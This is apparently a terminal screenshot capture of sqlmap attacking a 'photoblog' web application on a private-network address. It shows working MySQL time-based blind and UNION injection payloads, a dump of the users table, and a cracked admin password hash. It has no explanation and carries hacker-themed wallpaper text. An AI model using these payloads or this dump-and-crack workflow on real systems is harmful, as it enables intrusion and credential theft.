 Applications Places Terminal May 27 11:58
root@codassassin: /home/codassassin
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=2 AND (SELECT 9548 FROM (SELECT(SLEEP(5)))AJZT)
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: id=2 UNION ALL SELECT NULL,NULL,CONCAT(0x71706b7a71,0x777655686c6b53694b5347475541775743674a647268766d5873675a6f476a696b7970647a42546e,0x7170717071),NULL--
-
---
[11:58:38] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 6 (squeeze)
web application technology: Apache 2.2.16, PHP 5.3.3
back-end DBMS: MySQL >= 5.0
[11:58:38] [INFO] fetching columns for table 'users' in database 'photoblog'
[11:58:38] [INFO] fetching entries for table 'users' in database 'photoblog'
[11:58:38] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[11:58:40] [INFO] writing hashes to a temporary file '/tmp/sqlmapq3sgvpg84281/sqlmaphashes-pom6zp0p.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[11:58:41] [INFO] using hash method 'md5_generic_passwd'
[11:58:41] [INFO] resuming password 'P4ssw0rd' for hash '8efe310f9ab3efeae8d410a8e0166eb2' for user 'admin'
Database: photoblog
Table: users
[1 entry]
+----+-------+---------------------------------------------+
| id | login | password                                    |
+----+-------+---------------------------------------------+
| 1  | admin | 8efe310f9ab3efeae8d410a8e0166eb2 (P4ssw0rd) |
+----+-------+---------------------------------------------+
[11:58:41] [INFO] table 'photoblog.users' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.43.101/dump/photoblog/users.csv'
[11:58:41] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.43.101'
[*] ending @ 11:58:41 /2021-05-27/
WATCH DOGS 2
(root💀codassassin)-[/home/codassassin]
ENTER the hackers' world
#